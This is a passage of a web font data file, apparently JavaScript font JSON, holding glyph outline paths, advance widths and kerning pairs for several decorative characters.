13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"23,-67v-43,-25,-9,-78,0,-112v-2,-25,-23,16,-23,-9v0,-24,45,-23,45,2v0,18,-9,25,-15,37v2,2,24,5,24,-1v0,-41,21,-127,126,-156v4,-1,5,-3,5,-5v0,-3,-14,-19,-41,-19v-33,0,-55,21,-45,36v9,-5,25,-19,32,-8v-14,12,-23,10,-37,32v-8,13,-31,37,-53,37v-23,0,-39,-18,-39,-32v0,-29,38,-47,39,-66v0,-6,-3,-8,-7,-8v-13,-2,-9,29,-24,24v-20,-17,-10,-41,33,-41v78,0,-3,80,2,97v0,4,1,5,-2,5v-10,-4,-6,-21,-18,-21v-8,0,-8,5,-8,11v0,38,62,7,67,-9v4,-37,5,-68,63,-68v32,0,45,24,57,31v7,-1,71,2,51,-16v-15,5,-47,11,-54,-13v1,-24,28,-4,40,-1v9,8,22,-28,32,-12v-3,8,-11,28,-1,33v9,6,62,-29,74,-37v3,0,4,1,4,3v-18,26,-55,47,-79,54v-5,1,-4,3,-4,6v-9,37,-52,73,-52,73v-1,-1,-9,-4,-8,0v2,3,6,8,-1,9v-3,0,-9,-2,-11,0v0,2,11,8,3,9v-1,0,-17,-5,-17,-5v-2,2,12,8,8,11v-1,0,-17,-7,-20,-4v0,1,13,9,9,11v-1,1,-15,-7,-17,-4v0,2,6,5,3,6v0,0,-7,-2,-8,-2v0,2,11,9,3,10v-5,1,-16,-7,-17,-2v0,2,8,6,4,8v-9,-3,-9,2,-4,6v-2,4,-13,-1,-12,5v4,6,4,10,-4,11v1,4,5,13,-5,11r4,8v-5,6,-33,47,-50,47v-15,0,-16,0,-17,3v2,15,-55,28,-38,55v-7,8,-20,-4,-20,-16v0,-19,17,-16,23,-24xm218,-287v8,14,2,35,-2,46v5,1,47,-37,39,-53v-3,0,-37,1,-37,7xm110,-154v2,-57,49,-46,56,-78v1,-4,-14,-3,-15,-7v-3,0,-8,18,-11,18v-7,-7,-4,-21,11,-34v13,-4,37,-12,39,8v1,14,-15,21,-13,27v13,1,57,-50,24,-68v-4,0,-29,6,-46,17v-47,31,-80,103,-64,151v0,2,-1,4,-4,4v-19,-3,-25,-3,-47,-3v-24,0,-26,-1,-26,16v0,32,29,33,34,15v1,-9,-13,-2,-12,-11v13,-17,20,14,39,7v3,0,38,-34,38,-39v0,-3,-3,-8,-3,-23xm237,-38v0,-41,48,-59,67,-80v2,0,4,2,4,4v1,6,-22,22,-14,24v13,0,38,-20,38,-50v0,-27,-20,-53,-25,-32v-13,66,-78,121,-157,121v-7,1,-4,23,1,23v15,-8,51,-28,57,3v-1,19,-20,30,-25,22v2,-5,20,-18,0,-19v-6,0,-69,22,-83,22v-10,1,-23,-8,-32,-22v-8,7,-5,24,-25,22v-6,0,-17,-6,-17,-10v-1,-6,12,0,13,-7v13,-14,16,0,30,-29v7,-16,16,-3,16,-22v6,-11,43,-61,57,-52v-2,-2,-6,-7,2,-6v3,0,13,6,17,3v0,-2,-14,-7,-5,-8v6,0,16,7,18,2v-1,-2,-13,-6,-3,-7v2,0,10,4,12,1v-2,-2,-16,-6,-7,-10r10,2v0,-1,-8,-4,-8,-5v3,-7,12,-4,20,-4v0,-3,-13,-6,-13,-9v0,-6,10,-2,17,-3v-5,-3,-21,-9,-7,-13v5,0,13,3,16,0v-8,0,-16,-13,-3,-13v2,0,6,2,7,0v-1,-2,-11,-5,-3,-8v16,1,0,-11,13,-12v4,-13,35,-39,69,-48v3,-1,5,-1,7,-6v17,-37,48,-90,56,-75v-8,17,-38,57,-38,75v6,16,34,-9,37,4v2,8,-13,14,-11,21v5,11,22,36,-2,38v-22,-2,-28,-33,-14,-45v0,-3,-8,-5,-9,-5v-7,0,-8,49,-8,55v7,12,30,22,30,56v0,35,-25,65,-66,60v-1,0,-30,18,-30,41v0,18,10,25,18,25v4,0,15,-2,15,-11v-1,-11,-16,-2,-21,-3v0,-18,39,-25,48,-36v23,-15,50,-11,50,29v0,21,-13,35,-23,35v-21,0,-21,-27,-5,-27v19,0,18,-14,6,-15v-7,-9,-38,42,-64,42v-13,0,-33,-18,-33,-38xm240,-212v9,1,36,-12,48,0v3,-2,13,-37,5,-37v-15,0,-53,30,-53,37xm157,-106v-34,-4,-48,15,-64,43v1,5,16,14,5,18v-8,-6,-23,-4,-22,9v0,7,5,27,26,27v32,0,15,-54,15,-75v6,-6,22,4,30,3v76,0,141,-71,141,-113v0,-11,-14,-15,-21,-15v-30,2,-50,33,-46,40v9,-5,40,-26,40,6v0,24,-27,39,-35,26v4,-6,18,-15,6,-24v-26,10,-35,59,-75,55","w":356},{"d":"147,2v45,45,0,96,-69,96v-27,0,-73,-11,-73,-41v0,-21,23,-34,38,-44v-41,-10,-19,-54,8,-61v-14,-6,-33,-22,-33,-54v0,-23,20,-52,61,-52v27,0,42,16,46,20v10,-7,21,-14,33,-14v22,0,23,29,3,29v-12,0,-16,-14,-31,-7v19,46,-16,98,-68,83v-7,3,-20,10,-20,20v0,15,19,13,43,12v30,-1,50,0,62,13xm43,-92v0,20,12,41,33,41v40,-1,46,-89,6,-93v-23,-2,-44,30,-39,52xm27,51v0,28,25,36,64,35v13,0,53,-9,51,-37v5,-34,-49,-40,-87,-32v-11,3,-28,15,-28,34xm39,-224v11,13,26,27,42,27v21,0,36,-19,44,-27v15,16,-23,50,-44,49v-22,0,-49,-21,-46,-47","w":174,"k":{"\u2019":-8,"\u201d":-8,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u010f":2,"\u0111":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u0151":2,"\u014d":2,"\ue003":2,"y":-11,"\u00fd":-11,"\u00ff":-11,"p":-2,",":4,".":4,"\u2026":4,"f":-4,"\u017f":-4,"\ue009":-4}},{"d":"105,-236v-70,2,-31,157,-40,215v-3,17,33,-1,20,22v-9,-7,-86,13,-76,-10v5,-9,30,6,30,-15r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-8,-75,74,-136,124,-83v19,-20,38,-27,58,-27v30,0,44,32,17,35v-17,2,-19,-19,-35,-18v-69,3,-29,162,-39,222v-3,20,44,-4,31,22v-4,-7,-92,13,-82,-10v4,-8,25,5,25,-15r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-2,-30,8,-57,14,-69v-22,5,-24,-18,-47,-17","w":201,"k":{"\u2019":-54,"\u201d":-54,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u010f":-2,"\u0111":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u0151":-2,"\u014d":-2,"\ue003":-2,"t":-7,"\u0165":-7,"\u0163":-7,",":6,".":6,"\u2026":6,"g":-2,"\u011f":-2,"\u0123":-2,"i":4,"\u0131":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u012b":4,"\u012f":4,")":-47,"]":-47,"}":-47,"\uf6af":-47,"\uf6b1":-47,"\uf6b3":-47,"\"":-39,"'":-39,"r":-22,"\u0155":-22,"\u0159":-22,"\u0157":-22,"s":-4,"\u0161":-4,"\u015b":-4,"\uf6c2":-4,"\u0219":-4,"\ufb06":-4}},{"d":"105,-165v0,-27,-39,-49,-61,-49v-15,0,-25,-8,-25,-18v0,-3,2,-14,17,-14v30,0,85,50,85,94v0,45,-45,44,-66,45v-13,7,11,44,-13,44v-6,-18,0,-49,-2,-71v17,-9,65,9,65,-31xm49,4v-10,0,-19,-7,-19,-18v0,-11,7,-20,20,-20v10,0,19,9,19,19v0,9,-7,19,-20,19","w":133},{"d":"68,-34v0,18,-15,34,-34,34v-19,0,-34,-16,-34,-34v0,-19,15,-34,34,-34v19,0,34,15,34,34xm59,-34v0,-14,-11,-25,-25,-25v-14,0,-25,11,-25,25v0,14,11,25,25,25v14,0,25,-11,25,-25xm68,-106v0,19,-15,34,-34,34v-19,0,-34,-15,-34,-34v0,-19,15,-34,34,-34v19,0,34,15,34,34xm59,-106v0,-14,-11,-25,-25,-25v-14,0,-25,11,-25,25v0,14,11,25,25,25v14,0,25,-11,25,-25xm68,-177v0,18,-15,33,-34,33v-19,0,-34,-15,-34,-33v0,-19,15,-34,34,-34v19,0,34,15,34,34xm59,-177v0,-14,-11,-26,-25,-26v-14,0,-25,12,-25,26v0,14,11,24,25,24v14,0,25,-10,25,-24xm68,-249v0,19,-15,33,-34,33v-19,0,-34,-14,-34,-33v0,-19,15,-34,34,-34v19,0,34,15,34,34xm59,-249v0,-14,-11,-26,-25,-26v-14,0,-25,12,-25,26v0,14,11,25,25,25v14,0,25,-11,25,-25xm67,37v0,19,-15,34,-33,34v-19,0,-34,-15,-34,-34v0,-18,15,-33,34,-33v18,0,33,15,33,33xm59,37v0,-14,-11,-24,-25,-24v-14,0,-25,10,-25,24v0,14,11,26,25,26v14,0,25,-12,25,-26","w":67},{"d":"84,-126v32,0,71,4,66,-35v1,-4,10,-3,12,0v-4,24,3,65,-1,81v-19,10,-8,-34,-29,-32v-17,-2,-42,-2,-48,-2r0,90v-4,19,24,6,35,13v0,23,-10,11,-52,11v-36,0,-54,12,-47,-13v11,-1,29,3,29,-8r1,-210v2,-16,-27,-7,-38,-13v-2,-23,28,-8,55,-11v6,0,132,1,138,-1r14,66v-21,7,-28,-47,-58,-50v-9,-1,-66,-3,-77,-3r0,117","w":215,"k":{"\uf6ad":5,"\uf685":5,"\uf67a":5,"\uf678":5,"\uf66e":31,"\uf66d":31,"\u012b":14,"\u0113":14,"\u0117":14,"\u011b":14,"\u0101":11,"\u0103":11,"\uf7ef":5,"\uf7ee":5,"\uf7ed":5,"\uf7ec":5,"\uf7eb":5,"\uf7e8":5,"\uf7e5":31,"\uf7e4":31,"\uf7e3":31,"\uf7e2":31,"\uf7e1":31,"\uf7e0":31,"\u00ec":14,"\u00ef":14,"\u00e8":14,"\u00eb":14,"\u00ea":14,"\u00e3":11,"\u00e5":11,"\u00e0":11,"\u00e4":11,"\u0131":14,"\u2019":-20,"\u201d":-20,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00f8":14,"\u0153":14,"\u00f0":14,"\u00e7":14,"\u00e9":14,"\u00f3":14,"\u00f4":14,"\u00f6":14,"\u00f2":14,"\u00f5":14,"\u0107":14,"\u010d":14,"\u010f":14,"\u0111":14,"\u0119":14,"\u0151":14,"\u014d":14,"\ue003":14,"\uf763":16,"\uf767":16,"\uf76f":16,"\uf771":16,"\uf7e7":16,"\uf7f2":16,"\uf7f3":16,"\uf7f4":16,"\uf7f5":16,"\uf7f6":16,"\uf6fa":16,"\uf7f8":16,"\uf671":16,"\uf672":16,"\uf67d":16,"\uf67f":16,"\uf692":16,"\uf693":16,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e9":5,"\uf7ea":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf67c":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"T":-25,"\u0164":-25,"\u0162":-25,"\ue000":-25,"\ue002":-25,"\ue001":-25,"u":12,"\u00fa":12,"\u00fb":12,"\u00fc":12,"\u00f9":12,"\u0171":12,"\u016b":12,"\u0173":12,"\u016f":12,"U":-25,"\u00da":-25,"\u00db":-25,"\u00dc":-25,"\u00d9":-25,"\u0170":-25,"\u016a":-25,"\u0172":-25,"\u016e":-25,"\uf761":31,"\uf7e6":31,"\uf66f":31,",":36,".":36,"\u2026":36,"A":24,"\u00c6":24,"\u00c1":24,"\u00c2":24,"\u00c4":24,"\u00c0":24,"\u00c5":24,"\u00c3":24,"\u0102":24,"\u0100":24,"\u0104":24,"a":11,"\u00e6":11,"\u00e1":11,"\u00e2":11,"\u0105":11,"l":-13,"\u013a":-13,"\u013e":-13,"\u013c":-13,"i":14,"\u00ed":14,"\u00ee":14,"\u012f":14,"r":13,"\u0155":13,"\u0159":13,"\u0157":13}},{"d":"99,4v-80,0,-65,-67,-66,-143v7,-15,-29,-5,-18,-24v11,3,62,-2,71,2v9,16,-23,8,-23,17r0,91v-3,25,21,44,42,44v47,0,47,-48,44,-99v-2,-31,7,-40,-20,-42v-4,0,-3,-7,-3,-11v8,-3,50,-2,63,0v0,0,1,12,-6,11v-26,-1,-12,26,-15,44v2,58,-2,110,-69,110xm122,-188v1,3,-4,6,-7,6r-47,-34v-14,-10,-5,-24,5,-24v24,9,31,36,49,52","w":201,"k":{"\u2019":-4,"\u201d":-4,"\uf763":2,"\uf767":2,"\uf76f":2,"\uf771":2,"\uf7e7":2,"\uf7f2":2,"\uf7f3":2,"\uf7f4":2,"\uf7f5":2,"\uf7f6":2,"\uf6fa":2,"\uf7f8":2,"\uf671":2,"\uf672":2,"\uf67d":2,"\uf67f":2,"\uf692":2,"\uf693":2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"\uf66d":10,"\uf66e":10,"\uf66f":10}},{"d":"319,-85v-6,10,30,63,37,75v0,3,-1,3,-3,3v-26,-18,-47,-55,-54,-79v-1,-5,-3,-4,-6,-4v-37,-9,-73,-52,-73,-52v1,-1,4,-9,0,-8v-2,1,-8,6,-9,0v0,-4,2,-9,0,-12v-2,0,-7,10,-9,4v-1,-2,7,-18,4,-18v-2,0,-6,10,-10,9v0,-1,7,-18,4,-21v-1,0,-9,13,-11,9v-1,-1,7,-15,4,-17v-2,0,-5,6,-6,3v0,0,2,-7,2,-8v-2,0,-9,10,-10,4v-1,-5,7,-17,2,-18v-2,0,-6,8,-8,4v3,-9,-2,-9,-6,-4v-4,-2,1,-13,-5,-12v-6,4,-10,4,-11,-4v-5,2,-12,3,-12,-5v-1,0,-6,5,-7,5v-6,-6,-47,-33,-47,-51v0,-15,0,-16,-3,-17v-15,2,-28,-55,-55,-38v-8,-7,4,-20,16,-20v19,0,16,17,24,23v9,-13,26,-24,40,-23v31,1,45,23,72,23v25,0,-16,-23,9,-23v24,0,23,45,-2,45v-18,0,-25,-9,-37,-15v-2,2,-5,25,1,24v41,0,127,21,156,126v1,4,3,6,5,6v3,0,19,-15,19,-42v0,-33,-21,-55,-36,-45v5,9,19,25,8,33v-12,-14,-10,-25,-32,-38v-13,-8,-37,-31,-37,-53v0,-23,18,-39,32,-39v29,0,47,39,66,40v6,0,8,-4,8,-8v2,-13,-29,-9,-24,-24v17,-20,41,-10,41,33v0,77,-81,-2,-97,3v-4,0,-5,0,-5,-3v4,-10,21,-6,21,-18v0,-8,-5,-8,-11,-8v-38,0,-7,62,9,67v37,4,68,5,68,63v0,30,-23,48,-31,57v1,7,-2,71,16,51v-5,-15,-11,-47,13,-54v24,1,4,28,1,40v-8,9,28,22,12,32v-7,-3,-27,-10,-33,-1xm287,-139v-14,10,-34,2,-46,-1v-1,5,37,46,53,38v0,-3,-1,-37,-7,-37xm154,-247v57,2,46,49,78,56v5,1,3,-14,7,-15v-1,-4,-30,-10,-12,-14v1,0,20,0,28,14v4,13,12,38,-8,40v-14,1,-21,-16,-27,-14v-1,13,50,57,68,24v0,-4,-6,-29,-17,-46v-31,-47,-105,-82,-151,-63v-2,0,-4,-1,-4,-4v3,-19,3,-26,3,-48v0,-24,1,-26,-16,-26v-32,0,-33,29,-15,34v9,1,2,-13,11,-12v17,13,-14,21,-7,39v0,3,34,38,39,38v3,0,8,-3,23,-3xm38,-120v41,0,58,50,80,67v0,2,-2,4,-4,4v-6,1,-22,-22,-24,-14v0,13,20,39,50,39v28,0,54,-21,32,-26v-66,-15,-121,-78,-121,-157v-1,-7,-23,-4,-23,1v8,15,28,51,-3,57v-19,-1,-30,-19,-22,-25v5,2,18,20,19,0v0,-6,-22,-69,-22,-83v0,-11,10,-22,22,-32v-7,-8,-24,-5,-22,-25v0,-6,6,-17,10,-17v6,-1,0,12,7,13v14,13,0,16,29,30v15,7,2,17,22,16v11,6,61,44,52,57v3,-3,7,-5,6,3v0,3,-6,13,-3,16v2,0,7,-14,8,-5v0,6,-7,16,-2,18v2,-1,6,-13,7,-3v0,2,-4,10,-1,12v2,-2,7,-16,10,-6r-2,10v1,0,4,-9,5,-9v7,3,4,13,4,21v3,0,6,-14,9,-14v6,0,2,10,3,17v3,-4,8,-20,13,-7v0,5,-3,13,0,16v0,-8,13,-16,13,-3v0,2,-2,6,0,7v2,-2,6,-10,8,-2v0,15,12,-2,12,13v13,1,39,35,48,68v1,3,1,6,6,8v37,17,90,47,75,55v-17,-8,-57,-38,-75,-38v-16,7,10,34,-4,38v-8,0,-14,-14,-21,-12v-11,4,-35,22,-38,-1v2,-22,32,-30,45,-15v3,0,5,-8,5,-9v0,-7,-49,-8,-55,-8v-12,7,-22,30,-56,30v-35,0,-64,-24,-60,-65v0,-1,-18,-31,-41,-31v-18,0,-25,10,-25,18v0,4,2,15,11,15v11,-1,2,-16,3,-21v18,1,25,40,36,49v15,23,11,50,-29,50v-21,0,-35,-13,-35,-23v0,-20,26,-22,27,-6v-3,18,13,18,15,7v9,-7,-42,-38,-42,-64v0,-13,18,-34,38,-34xm212,-117v0,10,12,36,0,49v2,3,37,12,37,4v0,-15,-30,-53,-37,-53xm106,-200v4,-34,-15,-48,-43,-64v-5,1,-14,16,-18,5v6,-8,4,-23,-9,-22v-7,0,-27,5,-27,26v-6,31,53,15,75,16v6,6,-3,21,-3,29v0,76,71,142,113,142v11,0,15,-14,15,-21v-2,-30,-33,-50,-40,-46v6,8,25,40,-6,39v-24,-1,-39,-27,-26,-35v6,4,15,18,24,6v-10,-26,-59,-35,-55,-75","w":356},{"d":"31,38v-6,0,-17,-3,-17,-16v0,-5,3,-16,17,-16v8,0,16,7,16,17v0,9,-7,15,-16,15","w":61},{"d":"185,-79v-1,49,-30,85,-86,83v-42,-1,-84,-26,-84,-83v0,-15,3,-36,20,-57v52,-62,151,-25,150,57xm101,-8v94,0,48,-149,0,-146v-3,0,-18,-3,-35,14v-14,14,-21,37,-21,55v0,57,39,77,56,77xm60,-192v-7,0,-1,-9,-3,-14v23,-5,62,-3,86,0v-1,5,3,15,-4,14r-79,0","w":199,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"235,-268v5,7,14,55,12,74v-18,6,-16,-35,-35,-42v-14,-6,-50,-6,-72,-6r0,215v-1,18,19,14,35,14v6,-1,4,6,4,11v-8,8,-13,2,-54,2v-35,0,-50,1,-55,1v-5,0,-4,-12,-1,-14v14,0,36,3,37,-9r1,-220v-19,0,-47,-1,-66,4v-19,5,-24,35,-36,44v-3,-2,-9,-1,-8,-5v11,-19,9,-83,30,-64v30,16,134,6,178,6v13,1,21,-7,30,-11xm127,60v-2,-15,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,4,78,-14,78v-8,-11,22,-20,19,-40","w":252},{"d":"32,-213v0,31,9,61,29,61v22,0,27,-29,26,-63v0,-29,-4,-67,-29,-67v-24,0,-26,46,-26,69xm59,-292v41,0,54,44,54,75v0,48,-21,76,-52,76v-47,0,-54,-52,-54,-73v0,-40,16,-78,52,-78","w":120},{"d":"301,-253v6,23,-24,52,-30,81v2,24,30,23,31,-2v1,-7,-2,-17,3,-19v32,12,3,62,-17,57v-17,2,-36,-21,-27,-45v3,-10,13,-21,13,-30v-6,4,-10,7,-16,7v-10,0,-13,-21,-13,-30v2,-26,29,-20,29,-45v0,-5,-3,-56,-42,-50r-47,7v-26,3,-47,-12,-62,-16v0,19,21,41,-9,47v-22,5,-41,-34,-59,-35v-24,0,-37,34,-40,46v-3,10,-2,13,-2,43v26,-7,45,34,10,33v-11,0,-13,10,-13,19v-4,17,61,85,106,85v-4,-8,-18,-15,-17,-23v0,-10,15,-22,30,-22v23,0,32,15,55,15v28,0,39,-35,39,-57v0,-30,-26,-72,-73,-72v-60,1,-76,81,-25,81v32,0,29,-37,7,-39v-3,0,-14,5,-16,2v10,-21,56,-18,56,20v0,18,-15,35,-42,35v-31,0,-50,-32,-50,-47v0,-42,36,-65,71,-65v56,0,87,47,87,98v0,49,-44,93,-98,93v-81,0,-124,-66,-128,-68v0,39,0,80,19,91v5,3,28,15,28,17v0,3,-15,3,-15,4v0,6,15,23,2,24v-7,1,-27,-23,-24,-5v1,7,10,19,-6,18v-8,0,-11,-8,-11,-18v0,-15,16,-16,19,-26v-7,-18,-26,-15,-24,-47v0,-13,3,-150,3,-178v0,-130,99,-67,178,-67v44,0,110,-37,140,13v12,20,39,32,39,137v0,86,-38,127,-65,150v-37,31,-114,41,-162,33v-13,-26,-28,-40,-48,-55v15,-7,53,3,70,2v39,0,88,-10,121,-32v21,-13,57,-37,57,-138v0,-70,-43,-119,-65,-119v-4,0,-5,2,-5,5v14,27,44,43,38,87xm351,-176v1,-4,-10,-9,-15,-6v0,1,14,6,15,6xm354,-191v-3,-4,-10,-8,-16,-4v2,1,13,7,16,4xm147,-9v11,-17,-23,-48,-32,-39v0,0,26,39,32,39xm171,-10v11,-14,-20,-44,-28,-35v0,0,23,35,28,35xm196,-12v11,-14,-21,-45,-28,-33v0,1,22,33,28,33xm351,-163v1,-4,-13,-10,-16,-5v2,2,15,8,16,5xm354,-222v-2,-1,-9,-8,-15,-4v1,1,13,7,15,4xm340,-211v1,1,12,7,12,2v0,-2,-11,-6,-12,-2xm348,-149v0,0,-5,-5,-11,-5v-1,0,-6,-1,-6,1v1,1,15,8,17,5v0,0,1,0,0,-1xm220,-15v11,-15,-22,-42,-27,-33v0,2,19,33,27,33xm246,-22v8,-12,-21,-40,-29,-29v0,3,21,29,29,29xm269,-32v8,-11,-15,-30,-28,-27v0,1,24,27,28,27xm288,-45v5,-14,-22,-32,-27,-23v0,3,20,23,27,23xm305,-62v7,-8,-12,-20,-21,-21v-2,0,-4,1,-4,2v0,1,22,19,25,19xm320,-78v4,-6,-4,-14,-20,-17v-1,0,-2,0,-2,1v0,2,17,16,22,16xm330,-97v4,-6,-9,-12,-15,-12v-1,0,-5,1,-5,2v0,2,15,10,20,10xm340,-116v-1,-4,-15,-12,-20,-7v1,1,18,13,20,7xm346,-133v-1,-4,-14,-9,-18,-7v0,3,12,11,18,7","w":360},{"d":"50,-131v7,30,20,72,34,98v6,-14,31,-76,35,-90v3,-13,-2,-16,-14,-15v-5,-18,7,-12,30,-12v21,1,34,-8,27,12v-31,-5,-34,41,-47,61v-11,18,-27,78,-41,82v-23,-29,-36,-93,-54,-130v-7,-13,-9,-13,-22,-13v-4,-18,1,-12,32,-12v26,0,40,-9,34,12v-7,0,-14,-1,-14,7","w":155,"k":{"\u2019":-14,"\u201d":-14,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u010f":2,"\u0111":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u0151":2,"\u014d":2,"\ue003":2,"v":-4,",":27,".":27,"\u2026":27,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"r":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"s":-2,"\u0161":-2,"\u015b":-2,"\uf6c2":-2,"\u0219":-2,"\ufb06":-2,"b":-5,":":-7,";":-7}},{"d":"85,-38v-10,-6,-63,30,-75,38v-9,-4,3,-13,7,-16v23,-21,47,-36,69,-42v5,-1,4,-3,4,-6v9,-37,52,-72,52,-72v13,4,-2,-14,20,-10v0,-2,-10,-6,-4,-8r18,4v0,-2,-10,-7,-9,-11v1,0,18,7,21,4v1,-1,-13,-9,-9,-10r17,4v0,-2,-6,-6,-3,-7v0,0,7,2,8,2v1,-2,-10,-9,-4,-9v5,0,16,5,18,2v0,-2,-8,-7,-4,-9v9,3,9,-2,4,-6v2,-4,13,1,12,-5v-4,-6,-4,-10,4,-11v-1,-4,-5,-13,5,-11v0,-1,-5,-7,-5,-8v6,-6,34,-48,51,-47v15,0,16,0,17,-3v-2,-15,55,-28,38,-54v0,-2,1,-4,4,-4v28,2,13,42,-3,40v-3,0,-4,1,-4,3v13,9,24,27,23,41v-1,31,-23,45,-23,71v0,25,23,-16,23,9v0,8,-13,20,-26,20v-29,-7,-18,-44,-4,-59v-2,-2,-25,-5,-24,1v0,41,-21,128,-126,157v-4,1,-6,2,-6,4v0,3,15,20,42,20v33,0,55,-22,45,-37v-8,6,-27,21,-33,8v14,-12,25,-10,38,-32v8,-13,31,-37,53,-37v23,0,39,18,39,32v0,29,-38,47,-40,66v0,6,4,9,8,9v12,2,8,-30,24,-24v20,17,9,40,-33,41v-26,0,-34,-22,-34,-30v-2,-26,40,-57,31,-68v0,-4,0,-5,3,-5v10,4,6,21,18,21v8,0,8,-5,8,-11v0,-38,-62,-7,-67,9v-4,37,-5,69,-63,69v-30,0,-47,-24,-57,-31v-7,1,-71,-3,-51,15v15,-6,47,-10,54,14v-2,23,-29,2,-40,0v-9,-7,-22,28,-32,12v3,-7,10,-27,1,-33xm139,-69v-9,-15,-2,-34,1,-47v-6,0,-46,37,-38,54v3,0,37,-1,37,-7xm247,-203v-2,57,-48,47,-56,78v-1,6,13,4,15,7v4,-1,10,-2